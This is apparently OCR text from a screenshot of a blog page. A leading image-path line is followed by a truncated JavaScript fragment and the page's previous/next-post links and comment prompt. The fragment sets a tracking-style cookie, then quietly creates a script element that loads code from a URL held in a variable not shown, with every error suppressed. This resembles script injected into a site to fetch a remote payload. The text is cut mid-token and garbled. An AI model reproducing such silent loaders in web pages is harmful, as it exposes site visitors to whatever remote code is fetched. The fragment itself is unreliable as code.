
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.
async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})
();;
←
Previous Post
Next Post
→
Leave a Comment
Your email address will not be published.
Required fields
are marked
*